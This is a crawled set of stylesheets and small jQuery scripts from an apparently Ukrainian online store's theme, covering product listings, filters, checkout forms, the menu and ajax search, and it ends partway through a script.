.qty_input{float:right;margin-left:12px;position:relative;}
.qty input[type=text]{background:url(../image/input_qty.png) no-repeat center;width:42px;height:26px;text-align:center;border:none;outline:none;padding-bottom:5px;box-shadow:0px 0px 0px;}
.plus{position:absolute;top:-18px;right:18px;}
.minus{bottom:-10px;position:absolute;right:18px;}
.quick{cursor:pointer;float:right;margin-top:15px;display:block;width:130px;height:25px;background:url(../image/quick.png) no-repeat center;text-align:center;color:white;font-style:italic;text-shadow:1px 1px 1px black;line-height:25px;text-decoration:none;}
.quick:hover{cursor:pointer;text-decoration:none;background:url(../image/quick-hover.png) no-repeat center;}
.buy{color:#fff;text-decoration:none;background:url("../image/buy-button.jpg") repeat-x transparent;box-shadow:0 4px 2px -3px #C8C8C8 !important;border:2px solid #fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;width:128px;khtml-border-radius:3px;font-size:17px;padding:4px 26px;cursor:pointer;}
.buy:hover{border-radius:3px;background:url(../image/buy-hover.png) no-repeat center;text-decoration:none;}
.item_multioptions{float:left;width:100%;}
.item_multioptions .name_item_opt{float:left;width:100%;padding:5px;}
.item_multioptions .name_item_opt span{float:left;}
.item_multioptions .name_item_opt b{float:left;color:#555555;font-size:16px;}
.item_multioptions .item_opt{float:left;width:47%;background:#EAEFF3;padding:9px;margin:1px;border-radius:3px;}
.item_multioptions .item_opt + .item_opt{}
.item_multioptions s{font-size:15px;font-weight:100;}
.colorbox.zoom{color:#4f646f;display:inline-block;float:left;font-size:13px;margin-top:-6px;text-align:center;width:100%;}
.all-buy{float:left;margin:15px 0 0;width:100%;}
.item_multioptions .img_opt{float:left;width:84px;}
.item_multioptions .img_opt img{border-radius:3px}
.item_multioptions .name_opt{float:left;width:93px;padding:10px;}
.item_multioptions .name_opt span{float:left;font-size:16px;font-weight:100;width:100%;}
.item_multioptions .name_opt p{float:left;font-size:19px;line-height:18px;font-weight:700;}
.item_multioptions .qty_opt{float:left;width:47px;}
.item_multioptions .buy_opt{float:left;padding:18px 3px;width:72px;}
.left_bottom{float:left;background:url(../image/list_bottom_big.png) no-repeat center top;width:765px;height:16px;margin-bottom:35px;}
.left_filter{float:left;margin-right:15px;}
.filter_top{background:url(../image/filter_top.png) no-repeat center;width:193px;height:32px;color:#2269a5;font-size:16px;line-height:29px;text-indent:16px;}
.filter_middle{background:url(../image/filter_middle.png) repeat-y center;width:193px;padding-top:20px;float:left;}
.filter_wrapper{padding:0 8px 35px 17px;}
.one_filter{margin-bottom:20px;}
.one_filter>div{overflow:hidden;padding-top:7px;margin-bottom:0px;}
.one_filter input[type=checkbox]{float:left;margin-right:5px;}
.one_filter label{display:block;float:left;color:#556571;font-size:16px;border-bottom:1px solid #dbe0e4;width:149px;margin-top:-4px;padding-bottom:3px;}
.filter_bottom{background:url(../image/filter_bottom.png) no-repeat center;width:193px;height:15px;}
.middle_content{float:left;}
#column-left + #column-right + #content .list_top{background:url("../image/list_top.png") no-repeat center center transparent;height:8px;width:560px;}
#column-left + #column-right + #content{float:left;width:560px;margin-left:13px;}
#column-left + #column-right + #content .list_middle{background:url("../image/list_middle.png") repeat-y scroll center center transparent;width:560px;}
#column-right + #content .list_top{background:url("../image/list_top_big.png") no-repeat center center transparent;height:8px;width:765px;}
#column-right + #content .list_middle{background:url("../image/list_middle_big.png") repeat-y scroll center center transparent;width:765px;}
#content{float:left;width:1004px;margin-left:1px;}
#content .list_top{background:url("../image/list_top_biggest.png") no-repeat center center transparent;height:8px;width:1004px;}
#content .list_middle{background:url("../image/list_middle_biggest.png") repeat-y scroll center center transparent;width:1004px;}
#content .list_bottom{background:url("../image/list_bottom_biggest.png") no-repeat center center transparent;height:15px;width:1004px;}
.list_middle .pathway{padding-left:0;}
.list_middle h1{padding:0px 3px;}
.compare_selection{margin-top:15px;overflow:visible;}
.compare_link{float:left;}
.product-compare a{color:#7f878e;font-size:16px;}
.select{float:right;}
.select .sbHolder{background:url(../image/select.png) no-repeat center;width:172px;height:32px;outline:none;z-index:10;position:relative;}
.select .sbSelector{display:block;text-decoration:none;color:black;line-height:29px;padding-left:10px;padding-right:28px;height:27px;overflow:hidden;}
.select .sbOptions{background:white;list-style-type:none;border:1px solid #dae0e4;border-top:0;border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;width:164px;margin-left:2px;z-index:555;}
.select .sbOptions li{display:block;padding:3px 0 4px;padding-left:8px;}
.select .sbOptions li:hover{background:#6b9fd7;}
.select .sbOptions li:hover a{color:#fff;}
.select .sbOptions li a{text-decoration:none;color:black;}
.pre_rub{border-bottom:1px solid #dae0e4;padding-bottom:5px;margin-bottom:20px;}
.product-list{}
.product-list>div.product{position:relative;padding:0 6px;border-bottom:1px solid #dae0e4;padding-bottom:20px;margin-bottom:20px;float:left;}
.overflow_fix{overflow:visible;float:left;}
.product_logo{float:left;margin-right:12px;height:118px;}
.product_logo a img{display:table-cell;width:92px;height:92px;text-align:Center;vertical-align:middle;border-radius:3px;-o-border-radius:3px;-ms-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:5px;border:1px solid #D5D5D5;box-shadow:0 4px 2px -3px #C8C8C8 !important;padding:2px;}
.product_logo_popup{float:left;margin-right:12px;height:118px;}
.product_logo_popup img{width:100px;height:100px;}
.product_logo_item{float:left;margin-right:12px;height:210px;}
.product_logo_item a{display:table-cell;width:201px;height:201px;text-align:Center;vertical-align:middle;border-radius:3px;-o-border-radius:3px;-ms-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:5px;border:1px solid #D5D5D5;box-shadow:0 4px 2px -3px #C8C8C8 !important;padding:2px;}
.product_chars{float:right;width:263px;padding-top:7px;min-height:130px;}
.product_title{font-weight:bold;color:#327fb8;font-size:16px;text-transform:uppercase;}
.chars_list{margin-top:8px;}
.chars_list p{font-size:15px;color:#5e5e5e;line-height:18px;}
.chars_list p a{color:#3280ba;font-weight:bold;text-decoration:none;}
.add_to_comparison, .comparison{border:1px solid #3B83BF;border-radius:3px;color:#3B83BF;display:inline-block;font-style:normal;margin-top:10px;padding:1px 12px;text-decoration:none;}
.product_price{float:right;padding-top:2px;;width:125px;border-radius:3px;padding:0px;}
.product_price .priceold{font-size:14px;width:120px;float:right;text-align:right;}
.product_price .pricenew{font-size:21px;width:120px;float:right;text-align:right;}
.list_buy{float:right;display:block;margin-top:13px;width:78px;height:26px;background:url(../image/list_buy.png) no-repeat center;text-align:center;line-height:26px;text-decoration:none;color:white;font-style:italic;text-shadow:1px 1px 1px;font-size:15px;}
.list_buy:hover{background:url(../image/list_buy-hover.png) no-repeat center;}
.price_black{color:black;}
.popup_info{display:none;position:absolute;z-index:10;width:272px;background:white;border:2px solid #38d77b;border-radius:6px;-o-border-radius:6px;-ms-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;left:115px;top:72px;box-shadow:2px 2px 3px #c5c5c5;}
.popup_info .other_chars{padding:10px;margin-bottom:0px;}
.nose{background:url(../image/nose.png) no-repeat center;width:29px;height:126px;position:absolute;left:-25px;top:16px;}
.product .info{padding:0px 10px;margin-left:106px;float:left;}
#column-left + #column-right + #content .list_bottom{background:url(../image/list_bottom.png) no-repeat center;width:560px;height:15px;}
#column-right + #content .list_bottom{background:url(../image/list_bottom_big.png) no-repeat center;width:764px;height:15px;}
.checked_elements{padding:5px;margin:5px;}
.checked_elements input[type=checkbox]{filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;padding:1px;}
.checked_elements li{list-style-type:none;}
.checked_elements input[type="checkbox"]:checked + label{background:#acffd3 !important;border-bottom:1px dashed #fff !important;}
.checked_elements input[type="checkbox"]:checked:hover + label{background:#ffd9d9 !important;border-bottom:1px dashed #fff !important;}
.checked_elements input[type="checkbox"]:checked + label:before{background-position:189px -259px;}
.checked_elements input[type="checkbox"]:checked:hover + label:before{background-position:-189px -259px;}
.empty{font-size:11px;text-align:center;display:block;}
.footer{float:left;width:100%;margin:auto 0;height:auto;background:url(../image/footer.png) repeat-x center;position:relative;}
.footer .wrap_1000{overflow:hidden;}
.footer .f_left{float:left;width:795px;}
.f_nav{overflow:hidden;padding-top:27px;}
.f_nav h3{float:left;margin-right:15px;color:#2a2a2a;font-size:17px;display:block;width:140px;}
.f_nav a{float:left;margin-right:5px;color:#2a2a2a;font-size:13px;display:block;width:86%;}
.copyright{color:#595959;font-size:14px;line-height:16px;margin-top:3px;float:right;}
.footer .f_right{float:left;overflow:hidden;padding-top:27px;width:62px;}
.phones-search{position:relative;top:45px;left:-15px;z-index:101;}
.phones{left:355px;position:absolute;top:-30px;color:#154f80;font-size:21px;line-height:22px;}
.phones a{color:#154f80;}
.phones .block-all{display:none;}
.phones.show .block-all{display:block;}
.phones.show{background:#fff;padding:7px 9px;left:345px;top:-38px;border-radius:4px;box-shadow:0px 2px 4px #c1c1c1;border:1px solid #fff;}
.checkout-form h2{width:100%;display:inline-block;font-size:19px;}
.checkout-form .form, .shipping-content, form, #shipping-form, .payment-content{width:100%;}
.checkout-form .form+.form{float:left;width:100%;border-top:1px solid #cbeabf;padding:5px 0 2px;}
.chcktabs{float:left;width:100%;padding:0 20px;}
.leftcart{float:left;width:50%;padding:0 15px;}
.leftcart, .leftcheckout, .leftcheckout *{box-sizing:border-box;}
.leftcheckout{float:left;width:50%;padding:0 15px;background:#effbe9;}
.radio-shipping{display:inline-block;width:100%;}
.checkout-form h2 span{width:25px;height:25px;background:#3ba417;border-radius:50%;font-size:20px;color:#fff;padding:2px 0 0;float:left;text-align:center;margin:-2px 7px 0 0;}
.checkout-form .tab-content{float:left;position:relative;width:100%;padding:10px 20px 0;}
.leftcheckout a{color:#4d4d4d;font-size:19px;font-style:italic;text-decoration:none;padding:7px 20px;display:inline-block;border:1px solid transparent;}
.leftcheckout a.selected{color:#3ba417;border:1px solid #a9d997;}
.checkout-form .tab-content input[type="text"], .tab-content input[type="password"], #shipping-form input[type="text"]{font-style:italic;font-size:16px;padding:0 10px;height:35px;border:none;border-radius:0;box-shadow:none;width:100%;max-width:280px;float:left;margin:5px 0;}
.payment-content textarea{font-style:italic;font-size:16px;padding:0 10px;height:85px;border:none;border-radius:0;box-shadow:none;width:100%;max-width:280px;float:left;margin:5px 0;resize:none;}
.chckbtn{float:left;font-size:18px;color:#fff;background:#3ba417;border:none;width:100%;max-width:165px;height:35px;margin:10px 0 0;cursor:pointer;}
.bttn-confirm{display:inline-block;width:100%;}
a.forgot-password{color:#3fa434;float:left;font-size:15px;text-decoration:underline;width:100%;}
#shipping-methods .message{background:#ffb0b0 none repeat scroll 0 0;color:#cf4040;padding:8px 15px;margin:0 20px 10px;}
.shipping-content, .payment-content{padding:0 10px;margin:0 0 10px;}
.shipping-content label, .payment-content label{border-bottom:1px solid #cbeabf !important;}
.shipping-content label::before, .payment-content label::before{background:none !important;}
.shipping-content label, .payment-content label{font-size:15px !important;color:#4d4d4d !important;border:1px solid transparent;font-family:'PT Sans', sans-serif !important;padding:5px 13px;float:left;width:100%;margin:2px 0;}
.shipping-content input[type="radio"]:checked + label, .payment-content input[type="radio"]:checked + label{font-weight:700;}
.shipping-content .radio-addresses label{max-width:none;}
.checkout-form .radio-addresses > label{color:#20a000 !important;font-size:16px !important;font-weight:100;line-height:19px;}
.radio-addresses small{color:unset;font-size:14px;line-height:24px;padding-left:18px;}
.radio-shipping .back{color:#3ba417;padding-left:20px;cursor:pointer;}
.pickup-address{padding:12px 15px;}
.pickup-address a{font-size:15px;font-style:normal;border-bottom:1px solid;padding:2px;}
.checkout-form .radio-addresses > label[for="id0"]{color:#4d4d4d !important;font-weight:100;font-size:14px !important;}
.checkout-form input[type="radio"] + label[for="id0"]::before{font-size:15px;content:"\f055";color:#4d4d4d;font-family:FontAwesome;}
.payment-content input[type="radio"]:checked + label::before, .shipping-content input[type="radio"]:checked + label::before{background-position:-114px -260px;font-size:16px;content:"\f00c";color:#4b9138;font-family:FontAwesome;}
.add-address{display:none;}
.add-address.active{display:block;}
#shipping-form > a#add-address{border:1px solid #7fcf5f;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;font-size:16px;font-style:normal;margin:15px 0;padding:6px 33px;}
.select-address{font-size:16px;padding:15px 15px 3px;}
#spin{float:left;height:30px;position:relative;left:10px;top:17px;width:30px;}
.to-guest, .to-customer{float:left;padding:0px 5px;width:100%;}
.to-guest a, .to-customer a{border-bottom:1px solid;color:#3ba417;font-size:14px;font-style:normal;padding:1px;margin-bottom:10px;}
.isset-data{float:left;font-size:17px;padding:0 0 15px 35px;color:#3ba417;position:relative;}
.isset-data > input{margin-top:0px;}
.isset-data label{left:219px;position:absolute;top:25px;width:61px;}
.isset-data small{font-size:14px;margin-left:0;}
.isset-data > input, .isset-data > input:hover{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;box-shadow:none;}
.isset-data > input.edit{background:#fff;border:1px solid #83C76B;box-shadow:inherit;}
input#email-edit{border:1px solid transparent;width:250px;float:left;height:34px;margin-top:5px;font-size:14px;}
input#email-edit.edit{border:1px solid #83C76B;}
label[for="email-edit"] .fa{float:right;font-size:17px;padding:8px 7px;}
input.has-error + label .fa{color:#ff0000;}
#change-shipping{border:1px solid #3ba417;border-radius:50%;color:#343434;display:block;float:right;font-size:16px;height:38px;padding:7px 0;text-align:center;width:38px;}
*{outline:none !important;}
.minicart_top{background:url(../image/popular_top.png) no-repeat center top/100% 100%;width:100%;height:38px;float:left;}
.minicart_bottom{background:url(../image/popular_bottom.png) no-repeat center bottom/100%100%;width:100%;height:16px;float:left;margin:0 0 15px;}
.minicart_middle{background:url(../image/popular_middle.png) repeat-y center top/100%;width:100%;float:left;}
.minicart_middle>div{width:100%;float:left;padding:10px 15px;}
.minicart_middle, .minicart_middle *{box-sizing:border-box;}
.item-minicart{float:left;width:100%;border-bottom:1px solid #D6D6D6;margin:10px 0;padding-bottom:9px;position:relative;}
.remove-minicart{position:absolute;right:0;top:0;}
.image-minicart{border:1px solid #BEBEC0;border-radius:5px 5px 5px 5px;float:left;padding:2px;width:15%;height:61px;text-align:center;}
.title-minicart{color:#3687BF;float:left;font-size:16px;font-weight:bold;padding-left:15px;width:45%;}
.quantity-minicart{color:#7F7F7F;float:left;font-size:14px;font-weight:bold;text-align:center;width:15%;margin:0;}
.total-minicart{color:#096681;float:left;font-size:18px;font-weight:bold;width:25%;margin:0;}
.owl-controls, .owl-dots{position:absolute;left:3px;bottom:5px;width:100%;}
.owl-dots{float:left;width:100%;height:14px;text-align:left;}
.owl-dot{display:inline-block;width:14px;height:14px;background:#284883;border-radius:50%;border:0;margin:0 5px;}
.owl-dot.active{background:#6EB5FC;}
.collapsible input[type="checkbox"]:checked + label{background:#a9ffbf;}
.description_cat{display:inline-block;padding:5px 9px;margin-left:106px;width:76%;}
img#image{max-width:100%;}
.nadress{position:absolute;max-height:300px;width:300px;background:#fff;font-size:13px;overflow:auto;top:275px;z-index:11;border:1px solid #EDF1F4;}
.form2{position:relative;}
.nadress b{display:block;color:#3ba417;text-align:center;}
.nadress a{border-bottom:1px solid #ccc;font-size:13px;line-height:14px;display:block;color:#3687bf;}

--- FILE ---
content_type: text/css
request_url: https://xn--80aeybodcb.com.ua/catalog/view/theme/responsive/stylesheet/free_stickers.css
body_size: -231
content:
.image i, .compare-info i {
    width: 60px;
    height: 60px;
	left: 88px;
    position: absolute;
	float: left;
	left: -17px;
	top: -12px;
}
.product-info .left .image i {
    width: 60px;
    height: 60px;
	left: 88px;
    position: absolute;
	float: left;
	left: -17px;
	top: -12px;
}

--- FILE ---
content_type: text/css
request_url: https://xn--80aeybodcb.com.ua/catalog/view/theme/responsive/stylesheet/alert.css
body_size: -128
content:
#alert-block{background:#f2f2f2 none repeat scroll 0 0;border:1px solid #fff;border-radius:4px;box-shadow:0 0 10px rgba(0, 0, 0, 0.25);height:auto;left:0;margin:auto;min-width:350px;padding:0px;position:fixed;right:0;top:30%;width:30%;z-index:99999;}
.alert-header{background:#ff0000;padding:3px 20px;}
.alert-header h2{color:#fff;font-size:21px;}
.alert-body{background:#fff;padding:3px 20px;}
a#close-alert{padding:7px 20px;display:inline-block;}

--- FILE ---
content_type: text/css
request_url: https://xn--80aeybodcb.com.ua/catalog/view/theme/responsive/stylesheet/filterpro.css
body_size: 562
content:
#filterpro .option_box {
    display: inline-block;
    margin: 5px;
    padding: 5px;
    vertical-align: top;
	width: 173px;
}

#filterpro .option_box td {
    line-height: 17px;
}


#filterpro .price_limit {
    border: 0;
    color: #38B0E3;
    font-weight: bold;
    width: 100%;
}

#filterpro .ui-widget-header {
    background: none repeat scroll 0 0 #38B0E3;
    border: 0 none;
    color: #FFFFFF;
    font-weight: bold;
}

.filter_top a {float:right; font-size: 13px; color: #556571; text-decoration: underline; text-indent: 0px; padding: 0px 15px;}

#filterpro select {
    width: 126px;
}

#filterpro .ui-state-hover, #filterpro .ui-state-focus, #filterpro .ui-state-active {
    /*background: url(images/polzunok.png) 50% 50% transparent;*/
}

#filterpro .price_slider {
    padding: 9px;
}

#filterpro .price_slider  input {
    width: 40px;
}

#filterpro .option_values {
    padding-top: 5px;
}

#filterpro .option_name, #filterpro .attribute_group_name {
    background: url("../image/filter-bullet-down.png") no-repeat scroll right center transparent;
    cursor: pointer;
	color: #3280B9;
    font-size: 14px;
    font-weight: normal;
	margin-top: 6px;
    margin-bottom: 11px;
    text-transform: uppercase;
	line-height: 15px;
}
#filterpro .attribute_group_name{
    padding-left: 0;
	font-weight: 700;
}
.option_box .attribute_box {padding: 4px 0px;}
#filterpro .hided {
    background: url("../image/filter-bullet-up.png") no-repeat scroll right center transparent;
    cursor: pointer;
}

#filterpro_box .clear_filter {
    border-bottom: 1px dashed;
    text-decoration: none;
    float: right;
}

#filterpro .collapsible{
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
}
/*.next_els{display:none;}*/
#filterpro img {
    cursor: pointer;
    margin: 2px
}

#filterpro img.selected {
    border: 2px solid;
    margin: 0;
}
#column-left + #column-right + #content .product-grid > div.loadmask {
    width: 100%;
}

#filterpro label {
    border-bottom: 1px solid #DBE0E4;
    color: #556571;
    display: block;
    float: left;
    font-size: 16px;
    margin-top: 0px;
    padding-bottom: 3px;
    width: 173px;
	font-family: 'PT Sans',sans-serif;
}

#filterpro input {
    margin: 4px 3px;
}
#filterpro table{
     margin-bottom: 5px;
}

.option_box .collapsible ul li, .option_box ul.collapsible li {list-style: none; line-height: 16px;}



span.show_link, span.close_link {display:none;text-align:right;color:#3280B9;}
span.show_link:hover, span.close_link:hover{cursor:pointer;text-decoration:underline;}
/*.collapsible{overflow:hidden;}*/


--- FILE ---
content_type: text/css
request_url: https://xn--80aeybodcb.com.ua/catalog/view/theme/palioxis/stylesheet/search_ajax.css
body_size: 356
content:
@charset "utf-8";
/* CSS Document */
.search_ajax_cont {
	border-radius: 2px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 0px 3px rgba(0, 0, 0, 0.2);
	-khtml-box-shadow:  0px 0px 3px rgba(0, 0, 0, 0.2);
	-o-box-shadow:      0px 0px 3px rgba(0, 0, 0, 0.2);
	background:#FFF !important;
	position: absolute;
	border:1px solid #CCC;
	margin-top:-1px;
	font-size:13px;
	padding: 2px;
	width: 352px;
}
.search_ajax_cont input {
	width:auto !important;
	height:auto !important;
	padding:0px !important;
	margin:4px !important;
}
.search_ajax_cont div.search_ajax_close {
	text-align:right;
	cursor:pointer;
	padding-right: 7px; 
	background: #f2f2f2;
}
.search_ajax_cont div.search_ajax_total {
	text-align:right;
	font-size:12px;
	margin-right:5px;
}
.search_ajax_cont span.price {
	color:#096681;
}
.search_ajax_cont span.special {
	color:#096681;
}
.search_ajax_cont span.special + span.price {
	color:#777; text-decoration: line-through;
	font-weight: 100;
	font-size: 11px;
}
.search_ajax_cont span.price, .search_ajax_cont span.special {
	display:inline;
	font-weight:bold;
	font-size:14px;
}
/* ---- Pagination ---- */
.search_ajax_cont table.search_ajax_pagination {
	width:100%;
	border-top:1px solid #EBEBEB;
	height:30px;
	margin-top:2px;
}
.search_ajax_cont table.search_ajax_pagination td {
	width:33.3%;
}
.search_ajax_cont table.search_ajax_pagination td.prevPage {
	cursor:pointer;
	text-align:center;
}
.search_ajax_cont table.search_ajax_pagination td.prevPage:hover {
	background:url(../image/button-previous.png) left center no-repeat;
}
.search_ajax_cont table.search_ajax_pagination td.nextPage {
	cursor:pointer;
	text-align:center;
}
.search_ajax_cont table.search_ajax_pagination td.nextPage:hover {
	background:url(../image/button-next.png) right center no-repeat;
}
.search_ajax_cont table.search_ajax_pagination td.curPage {
	color:#555555;
	font-weight:100;
	background:#e6e6e6;
	border-radius:3px;
	text-align:center;
}
/* ---- Products   ---- */
.search_ajax_cont table.search_ajax_products {
	border:none;
	width:100%;
}
.search_ajax_cont table.search_ajax_products td {
	padding:2px;
	font-size:13px;
}
.search_ajax_cont table.search_ajax_products td.separator {
	border-top:1px solid #EBEBEB;
}
.search_ajax_cont table.search_ajax_products img {
	border:none;
	margin:0px;
}
.search_ajax_cont table.search_ajax_products a {
	color:#666;
	text-decoration:none;
	outline:none;
}
.search_ajax_cont table.search_ajax_products b {
	color:#327FB8;
}

--- FILE ---
content_type: text/css
request_url: https://xn--80aeybodcb.com.ua/catalog/view/theme/palioxis/stylesheet/slmenu/slmenu-classic.css
body_size: 1032
content:
#slmenu{width:1008px;height:57px;background:url(../images/nav.png) no-repeat center;margin-top:3px;position:relative;z-index:10;float:left;margin-bottom:15px;}
#slmenu ul{margin-left:4px;}
#slmenu ul li{text-align:center;height:47px;}
#slmenu ul li{border-right:1px solid none;border-left:1px solid none;border-top:1px solid none;display:block;float:left;position:relative;text-align:left;height:45px;z-index:99;}
#slmenu ul li.tlli{border-right:1px solid none;border-left:1px solid none;border-top:1px solid none;display:block;float:left;position:relative;text-align:left;height:45px;z-index:99;}
li.tlli + li.tlli{background:url(../images/navli.png) no-repeat left center;}
#slmenu ul li.tlli:hover{z-index:999;}
#slmenu ul li a.tll{color:#FFFFFF;display:table-cell;font-size:12px;height:36px;line-height:14px;padding-top:10px;text-align:center;text-decoration:none;text-transform:uppercase;vertical-align:middle;width:64.5px;padding:6px 11px 6px 10px;}
#slmenu ul li.tlli.act a.tll{color:#096681;background:url("../images/menu_b_h.jpg") repeat-x left center transparent;line-height:14px;display:table-cell;font-size:12px;font-weight:100;height:46px;overflow-wrap:normal;padding:1px 11px;position:relative;text-decoration:none;vertical-align:middle;text-align:center;width:64.5px;text-shadow:0px 0px 0 #ffffff;border-radius:0px;margin-top:2px;}
#slmenu ul li.tlli.act a.tll + #slmenu ul li div.bigdiv{border-radius:7px 7px 0px 0px;}
#slmenu ul li div.bigdiv{background-color:#fff;border-radius:4px;border-top:5px solid #bfeafc;border-left:2px solid #fff;border-right:2px solid #fff;border-bottom:2px solid #fff;box-shadow:0px 7px 7px #6d6d6d;transition:all 0.5s cubic-bezier(0.25, 0.1, 0.25, 1) 0;display:none;padding:5px 0px;position:absolute;top:43px;z-index:999;}
#slmenu ul li.tlli.act div.bigdiv{display:table;}
#slmenu ul li div.bigdiv#id92{width:258px;margin-left:-9px !important;}
#slmenu ul li div.bigdiv#id95{width:258px;margin-left:-19px !important;}
#slmenu ul li div.bigdiv#id26{width:258px;margin-left:-19px !important;}
#slmenu ul li div.bigdiv#id87{width:258px;margin-left:-19px !important;}
#slmenu ul li div.bigdiv#id125{width:258px;margin-left:-19px !important;}
#slmenu ul li div.bigdiv#id126{width:258px;margin-left:-19px !important;}
#slmenu ul li div.bigdiv#id130{width:258px;margin-left:-107px !important;}
#slmenu ul li div.bigdiv#id137{width:258px;margin-left:-156px !important;}
#slmenu ul li div.bigdiv#id122{width:258px;margin-left:-19px !important;}
#slmenu ul li div.bigdiv#id97{width:258px;margin-left:-19px !important;}
#slmenu ul .mainbox{list-style:none outside none;margin:0px;padding:5px 10px;float:left;width:238px;}
#slmenu ul .mainbox:hover{background:#EAEFF3;}
#slmenu ul .mainbox + .mainbox{border-top:1px solid #f2f2f2;}
#slmenu ul li div .mainbox .mainlevelimg{float:left;margin-right:10px;}
#slmenu ul li div .mainbox .mainlevelimg img{border-radius:4px;}
#slmenu ul li div .mainbox .mainlevelimg span{float:left;position:relative;right:4px;top:16px;background-color:white;padding:0px 4px;box-shadow:0px 1px 4px #6d6d6d;}
.mainbox .mainlevelbox{float:left;width:90%;}
.mainbox .mainlevelbox span{float:left;width:100%;padding:0px;line-height:14px;}
.mainbox .mainlevelbox span a{font-size:14px;color:#545454;font-weight:100;text-shadow:0px 1px 0 white;text-decoration:none;padding:0px 2px 0px 2px;float:left;width:245px;}
.mainbox .mainlevelbox ul li.sublevel{float:left;margin:0px;text-align:left;line-height:16px;}
.mainbox .mainlevelbox ul li.sublevel img{border:1px solid #e3e3e3;border-radius:30px;float:left;margin-top:-15px;z-index:9;position:relative;}
.mainbox .mainlevelbox ul li.sublevel span{border-radius:6px;background:white;float:right;width:20px;z-index:99;position:relative;padding:0px 4px;color:#E00034;box-shadow:0px 0px 4px #c3c3c3;margin-right:-4px;text-align:right;}
.mainbox .mainlevelbox ul li.sublevel a{padding:0px;font-size:14px;color:#0084BC;font-weight:100;text-shadow:1px 1px 0 #ffffff;float:left;padding:2px 6px;}
.mainbox .mainlevelbox ul li + li{border-left:1px solid #c3c3c3;}
#slmenu ul li div .mainlevel{display:block;top:50%;float:left;}
#slmenu > ul > li > div > ul{display:table-cell;}
#slmenu > ul > li ul + ul{padding-left:20px;}
#slmenu ul li div .mainbox ul.sublevel li a{color:#818181;text-align:left;text-decoration:none;font-size:12px;}
#slmenu ul li div .mainbox ul.sublevel li{float:left;width:70px;}
#slmenu ul li div .mainbox ul.sublevel li img{padding:0px;margin:0px;}
#slmenu ul li div .mainbox ul.sublevel li a:hover{color:#00658F;text-decoration:underline;}
#slmenu ul li div .menu-add{width:200px;margin-left:5px;height:100%;overflow:hidden;float:right;vertical-align:bottom;display:inline-block;}
#slmenu ul li div .menu-add img{float:right;margin-top:10px;}
#slmenu ul li div .withoutchild{display:block;margin-top:5px;}
#slmenu ul li div .withoutchild .mainbox{display:inline-block;margin-left:10px;width:220px;margin-top:10px;}
#slmenu ul li div .withoutchild .mainbox a{font-size:13px;color:#38B0E3;text-decoration:none;vertical-align:top;}
#slmenu ul li div .mainbox a.theparent{color:#f2456d;display:table-cell;font-size:16px;line-height:16px;font-weight:700;height:25px;padding:0px;text-decoration:underline;vertical-align:middle;}
#slmenu ul li div .mainbox img.theparent{float:left;margin:0px 10px 0px 0px;}
#slmenu ul .mainbox ul.sublevel{list-style:none outside none;margin:0;overflow:hidden;padding:0 0 0 5px}
#slmenu ul li div .withoutchild .mainbox a:hover, #slmenu ul li div .mainbox a.theparent:hover{text-decoration:underline;}
#slmenu ul li div .withimage{vertical-align:top;margin-left:10px;width:173px;margin-top:10px;}
#slmenu ul li div .withimage .image img{border:4px solid #333;background:#fff;}
#slmenu ul li div .withimage .image img:hover{border:4px solid #444;}
#slmenu ul li div .withimage .name a{color:#fff;font-weight:bold;font-size:13px;text-decoration:none;}
#slmenu ul li div .withimage .sublevel{list-style:none;margin:0;padding:0;align:center;max-height:90px;text-decoration:none;color:#fff;font-weight:normal;font-size:12px;}
#slmenu ul li div .withimage .sublevel a{text-decoration:none;color:#fff;font-weight:normal;font-size:12px;}
#slmenu ul li div .withimage .sublevel{margin-left:5px;max-height:30px;}
#slmenu ul li div .withimage .name a:hover{text-decoration:underline;}

--- FILE ---
content_type: application/javascript
request_url: https://xn--80aeybodcb.com.ua/catalog/view/javascript/vallenato.js
body_size: -88
content:
$(document).ready(function(){$('.accordion-header').toggleClass('inactive-header');var contentwidth=$('.accordion-header').width();$('.accordion-content').css({'width':contentwidth});$('.accordion-header').first().toggleClass('inactive-header').toggleClass('active-header');$('.accordion-header').click(function(){if($(this).is('.inactive-header')){$('.active-header').toggleClass('active-header').toggleClass('inactive-header').next().slideToggle().toggleClass('open-content');$(this).toggleClass('active-header').toggleClass('inactive-header');$(this).next().slideToggle().toggleClass('open-content');}else{$(this).toggleClass('active-header').toggleClass('inactive-header');$(this).next().slideToggle().toggleClass('open-content');}});$(".btn-slide").click(function(){$("#panel").animate({opacity:1.0},20).slideToggle(200,function(){$(".btn-slide").text($(this).is(':visible')?"Скрыть":"Показать все");});return false;});return false;});

--- FILE ---
content_type: application/javascript
request_url: https://xn--80aeybodcb.com.ua/catalog/view/javascript/jquery/tabs.js
body_size: -195
content:
$.fn.tabs=function(){var hash=window.location.hash;var selector=this;var selected=$(this).first();this.each(function(){var obj=$(this);if(obj.attr('href')==hash){selected=obj;}$(obj.attr('href')).hide();obj.click(function(){$(selector).removeClass('selected');$(this).addClass('selected');$($(this).attr('href')).fadeIn();$(selector).not(this).each(function(i,element){$($(element).attr('href')).hide();});return false;});});$(this).show();selected.click();};

--- FILE ---
content_type: application/javascript
request_url: https://xn--80aeybodcb.com.ua/catalog/view/javascript/common.js
body_size: 2613
content:
$(window).resize(function(){mainMenu();});var i=5;$(document).ready(function(){$('.ui-draggable-handle').each(function(){$(this).draggable();});filterModal();isTouchDevice();mainMenu();setTimeout(function(){$('.product-list .product').matchHeight({byRow:true});},1);var items=$('img.main_img'),itemslen=items.length;$("img.main_img").one("load",function(){itemslen--
